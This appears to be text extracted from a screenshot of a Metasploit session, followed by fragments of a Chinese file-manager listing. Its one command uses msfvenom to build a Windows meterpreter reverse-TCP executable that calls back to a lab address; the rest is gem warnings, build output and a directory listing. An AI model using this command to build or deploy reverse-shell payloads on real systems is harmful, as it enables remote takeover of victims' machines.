 msf6 > msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.135.128 lport=4444 -f exe -o payload1.exe
[*] exec: msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.135.128 lport=4444 -f exe -o payload1.exe
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:11: warnin
g: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::NAME
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:11: warnin
g: previous definition of NAME was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:12: warnin
g: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::PREFERENCE
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:12: warnin
g: previous definition of PREFERENCE was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:13: warnin
g: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::IDENTIFIER
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:13: warnin
g: previous definition of IDENTIFIER was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:11: warnin
g: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::NAME
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:11: warnin
g: previous definition of NAME was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:12: warnin
g: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::PREFERENCE
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:12: warnin
g: previous definition of PREFERENCE was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:13: warnin
g: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::IDENTIFIER
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:13: warnin
g: previous definition of IDENTIFIER was here
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
Saved as: payload1.exe
msf6 > ll
[-] Unknown command: ll
msf6 > ls
[*] exec: ls
45978.txt Documents hydra.restore Music Pictures shell.exe top1000.txt Videos
Desktop Downloads MS14-068.exe payload1.exe Public Templates top500.txt wanan
msf6 >
kal
vps
ali
cla
文件管理器
/root/
名称
.cache
.config
.dbus
.gnupg
.java
.local
.msf4
.oh-my-z
.ssh
.vim
Desktop
Document
Download
Music
Pictures